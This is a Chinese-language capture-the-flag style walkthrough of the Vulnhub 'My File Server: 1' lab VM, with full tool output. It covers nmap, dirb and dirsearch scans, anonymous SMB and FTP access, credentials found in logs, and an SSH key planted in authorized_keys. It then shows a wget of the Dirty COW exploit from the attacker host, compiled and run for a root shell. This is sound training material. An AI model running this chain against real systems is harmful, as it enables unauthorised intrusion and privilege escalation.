[Vulnhub] MY FILE SERVER: 1
0x00 配置
攻击机 IP: 192.168.10.5
靶机 IP: 192.168.10.4
0x01 攻击
用 Namp 扫描靶机开放的端口
┌──(root㉿azwhikaru)-[~]
└─# nmap -A 192.168.10.4
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-01 08:04 CST
Nmap scan report for fileserver (192.168.10.4)
Host is up (0.00030s latency).
Not shown: 899 filtered tcp ports (no-response), 9 filtered tcp ports (host-prohibited), 85 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.10.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 3 0 0 16 Feb 19 2020 pub [NSE: writeable]
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 75fa37d1624a15877e2183b92fff0493 (RSA)
| 256 b8db2ccae270c3eb9aa8cc0ea21c686b (ECDSA)
|_ 256 66a31b55cac2518441217f774045d49f (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
|_http-title: My File Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 33638/tcp6 nlockmgr
| 100021 1,3,4 37244/udp nlockmgr
| 100021 1,3,4 46589/udp6 nlockmgr
| 100021 1,3,4 54196/tcp nlockmgr
| 100024 1 34264/tcp status
| 100024 1 37716/udp status
| 100024 1 45881/tcp6 status
| 100024 1 58951/udp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA)
2049/tcp open nfs_acl 3 (RPC #100227)
2121/tcp open ftp ProFTPD 1.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: ERROR
MAC Address: 08:00:27:62:18:4E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.4 - 3.10
Network Distance: 1 hop
Service Info: OS: Unix
Host script results:
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-03-01T00:05:08
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.1)
| Computer name: localhost
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2023-03-01T05:35:06+05:30
|_clock-skew: mean: -1h50m02s, deviation: 3h10m30s, median: -3s
TRACEROUTE
HOP RTT ADDRESS
1 0.30 ms fileserver (192.168.10.4)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.02 seconds
开放了挺多端口: 21、2121 均为 FTP,80 (HTTP),445 (SMB),2049 (NFS),111 (RPC)。其中两个 FTP 都允许匿名登录,先看 FTP

FTP 里面有一堆文件,可惜大部分都报错无法下载。2121 端口的 FTP 虽然能匿名登陆,但其实是连不上的。FTP 暂时走不通,先看 Web

默认网页没什么东西,扫描下
┌──(root㉿azwhikaru)-[~]
└─# dirb http://192.168.10.4/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Mar 1 08:08:00 2023
URL_BASE: http://192.168.10.4/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.10.4/ ----
+ http://192.168.10.4/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.10.4/index.html (CODE:200|SIZE:174)
-----------------
END_TIME: Wed Mar 1 08:08:02 2023
DOWNLOADED: 4612 - FOUND: 2
dirb 没扫出啥啊,用 dirsearch 再试一下
┌──(root㉿azwhikaru)-[~]
└─# dirsearch -u http://192.168.10.4/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.10.4/-_23-03-01_08-08-11.txt
Error Log: /root/.dirsearch/logs/errors-23-03-01_08-08-11.log
Target: http://192.168.10.4/
[08:08:12] Starting:
[08:08:12] 403 - 213B - /.ht_wsr.txt
[08:08:12] 403 - 216B - /.htaccess.bak1
[08:08:12] 403 - 216B - /.htaccess.orig
[08:08:12] 403 - 214B - /.htaccess_sc
[08:08:12] 403 - 214B - /.htaccessBAK
[08:08:12] 403 - 218B - /.htaccess.sample
[08:08:12] 403 - 215B - /.htaccessOLD2
[08:08:12] 403 - 216B - /.htaccess_orig
[08:08:12] 403 - 214B - /.htaccessOLD
[08:08:12] 403 - 216B - /.htaccess.save
[08:08:12] 403 - 217B - /.htaccess_extra
[08:08:12] 403 - 207B - /.html
[08:08:12] 403 - 206B - /.htm
[08:08:12] 403 - 212B - /.htpasswds
[08:08:12] 403 - 216B - /.htpasswd_test
[08:08:12] 403 - 213B - /.httr-oauth
[08:08:21] 403 - 210B - /cgi-bin/
[08:08:25] 200 - 174B - /index.html
[08:08:31] 200 - 25B - /readme.txt
Task Completed
扫到了一个 /readme.txt,访问后发现了一个密码

只有一个密码没什么用,暂时放下 Web,看看 SMB 服务器
┌──(root㉿azwhikaru)-[~]
└─# smbmap -H 192.168.10.4
[+] IP: 192.168.10.4:445 Name: 192.168.10.4
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
smbdata READ, WRITE smbdata
smbuser NO ACCESS smbuser
IPC$ NO ACCESS IPC Service (Samba 4.9.1)
发现了一个有权限读写的 smbdata,连上去看看
┌──(root㉿azwhikaru)-[~]
└─# smbclient //192.168.10.4/smbdata
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Mar 1 08:10:27 2023
.. D 0 Tue Feb 18 19:47:54 2020
anaconda D 0 Tue Feb 18 19:48:15 2020
audit D 0 Tue Feb 18 19:48:15 2020
boot.log N 6120 Tue Feb 18 19:48:16 2020
btmp N 384 Tue Feb 18 19:48:16 2020
cron N 4813 Tue Feb 18 19:48:16 2020
dmesg N 31389 Tue Feb 18 19:48:16 2020
dmesg.old N 31389 Tue Feb 18 19:48:16 2020
glusterfs D 0 Tue Feb 18 19:48:16 2020
lastlog N 292292 Tue Feb 18 19:48:16 2020
maillog N 1982 Tue Feb 18 19:48:16 2020
messages N 684379 Tue Feb 18 19:48:17 2020
ppp D 0 Tue Feb 18 19:48:17 2020
samba D 0 Tue Feb 18 19:48:17 2020
secure N 11937 Tue Feb 18 19:48:17 2020
spooler N 0 Tue Feb 18 19:48:17 2020
tallylog N 0 Tue Feb 18 19:48:17 2020
tuned D 0 Tue Feb 18 19:48:17 2020
wtmp N 25728 Tue Feb 18 19:48:17 2020
xferlog N 100 Tue Feb 18 19:48:17 2020
yum.log N 10915 Tue Feb 18 19:48:17 2020
sshd_config N 3906 Wed Feb 19 15:46:38 2020
19976192 blocks of size 1024. 18282624 blocks available
把可疑的文件下载下来
smb: \> get sshd_config
getting file \sshd_config of size 3906 as sshd_config (1907.1 KiloBytes/sec) (average 1907.2 KiloBytes/sec)
smb: \> get secure
getting file \secure of size 11937 as secure (3885.6 KiloBytes/sec) (average 3094.3 KiloBytes/sec)
...
在 secure 的最后一行发现了用户名和密码,同时发现了 Linux 用户的名字叫 smbuser

尝试用这个用户名和密码登录 SSH,发现 SSH 不支持 password 认证,只能用公钥
典中典,肯定是要生成公钥并上传到 smbuser 的家目录里。尝试用刚才获得的用户名和密码登录 FTP,结果两个端口都无法登录,这下尴尬了;
想起之前网页的 readme.txt 里面还有一个密码: rootroot1,尝试用这个作为密码登录,成功登录 21 端口的 FTP,看到了家目录
然后就是生成密钥了
┌──(root㉿azwhikaru)-[~/smb/ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:Ee9cEEIPSUu4C/n2eu166UEPZP2j6xuyKHGXmJYvnPU root@azwhikaru
The key's randomart image is:
+---[RSA 3072]----+
| +B.o. |
| ...B o |
| . .o = o |
| o . * . . |
| o .S+=. o |
| = *.+o . . |
| . * *oo+ |
| . *.=+Eo |
| .+o*+.+. |
+----[SHA256]-----+
┌──(root㉿azwhikaru)-[~/smb/ssh]
└─# mv id_rsa.pub authorized_keys
┌──(root㉿azwhikaru)-[~/smb/ssh]
└─# chmod 600 id_rsa
把 authorized_keys 上传到 /home/smbuser/.ssh,然后在攻击机登录
└─# ssh smbuser@192.168.10.4 -i id_rsa
The authenticity of host '192.168.10.4 (192.168.10.4)' can't be established.
ED25519 key fingerprint is SHA256:ccn0TgE4/OXtSpg3oMO2gVNYXrps4Zi+XcBgaDZnW78.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.10.4' (ED25519) to the list of known hosts.
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My File Server - 1 #
# Designed By :- Akanksha Sachin Verma #
# Twitter :- @akankshavermasv #
##############################################################################################
Last login: Thu Feb 20 16:42:21 2020
[smbuser@fileserver ~]$ id
uid=1000(smbuser) gid=1000(smbuser) group=1000(smbuser)
[smbuser@fileserver ~]$ whoami
smbuser
[smbuser@fileserver ~]$ ls /home
smbuser
登录成功,接下来需要提权。检查一下常用的命令和内核版本
[smbuser@fileserver ~]$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
[smbuser@fileserver ~]$ gcc
gcc: 致命错误:没有输入文件
编译中断。
[smbuser@fileserver ~]$ make
make: *** 没有指明目标并且找不到 makefile。 停止。
[smbuser@fileserver ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for smbuser:
对不起,用户 smbuser 不能在 fileserver 上运行 sudo。
内核版本比较老,虽然不能直接 sudo,但是有 gcc 和 make 命令。尝试直接用 Dirty Cow 提权
┌──(root㉿azwhikaru)-[~]
└─# searchsploit -m linux/local/40616.c
Exploit: Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition Privilege Escalation (SUID Method)
URL: https://www.exploit-db.com/exploits/40616
Path: /usr/share/exploitdb/exploits/linux/local/40616.c
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /root/40616.c
┌──(root㉿azwhikaru)-[~]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.10.4 - - [01/Mar/2023 08:30:14] "GET /40616.c HTTP/1.1" 200 -
把源码下载到靶机
[smbuser@fileserver tmp]$ wget http://192.168.10.5:8000/40616.c
--2023-03-01 06:00:11-- http://192.168.10.5:8000/40616.c
正在连接 192.168.10.5:8000... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:4803 (4.7K) [text/x-csrc]
正在保存至: “40616.c”
100%[===============================================================>] 4,803 --.-K/s 用时 0s
2023-03-01 06:00:11 (790 MB/s) - 已保存 “40616.c” [4803/4803])
编译运行
[smbuser@fileserver tmp]$ gcc -pthread 40616.c -o dirty -lcrypt
40616.c: 在函数‘procselfmemThread’中:
40616.c:99:9: 警告:传递‘lseek’的第 2 个参数时将指针赋给整数,未作类型转换 [默认启用]
lseek(f,map,SEEK_SET);
^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: 附注:需要类型‘__off_t’,但实参的类型为‘void *’
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
[smbuser@fileserver tmp]$ ls
40616.c dirty systemd-private-b2caaf979cd745308601b7b096375f02-httpd.service-NoCwzj systemd-private-c048a705314b4e619bba9121f9212973-httpd.service-5eZ6oz
[smbuser@fileserver tmp]$ chmod a+x dirty
[smbuser@fileserver tmp]$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 27832
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
[root@fileserver tmp]#
成功获得 root 权限
0x02 总结
先不结了


